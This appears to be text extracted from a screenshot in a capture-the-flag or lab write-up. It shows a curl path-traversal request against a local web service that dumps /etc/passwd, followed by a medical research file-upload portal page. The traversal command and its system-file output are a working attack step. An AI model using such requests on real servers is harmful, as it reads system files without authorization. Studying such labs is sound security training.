 datawrangler@data-wrangler:/tmp$ curl --path-as-is 'http://localhost:3000/pr/x/y@99/../../../../../../../../../../etc/passwd?raw=1&module=1'
curl --path-as-is 'http://localhost:3000/pr/x/y@99/../../../../../../../../../../etc/passwd?raw=1&module=1'
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1328 0 1328 0 0 387k 0 --:--:-- --:--:-- --:--:-- 432k
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:991:991:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:990:990:System Message Bus:/nonexistent:/usr/sbin/nologin
sshd:x:989:65534:sshd user:/run/sshd:/usr/sbin/nologin
developer:x:1000:1000:developer,,,:/home/developer:/bin/bash
datawrangler:x:988:1001::/home/datawrangler:/bin/sh
_laurel:x:987:987::/var/log/laurel:/bin/false
polkitd:x:986:986:User for polkitd:/:/usr/sbin/nologin
Welcome to the Bedside Research Portal. As part of our ongoing transition to the latest AI technologies, Bedside
Clinic is integrating advanced AI into our research workflow. This portal allows staff to securely upload X-rays,
fluoroscopy images, CT scans, and research documents to support AI model training and the development of
innovative medical treatments.
Important Notice: Please only upload files in the accepted formats: jpeg, jpg, png, bmp, tiff, dcm, pdf.
Unauthorized access or misuse of this portal is strictly prohibited.
Collections can be uploaded as archives.
Upload Research Files
Browse... No file selected.
All files submitted here are for staff use only and are strictly confidential. Certain file formats may be
converted to standardized formats before being used for AI training.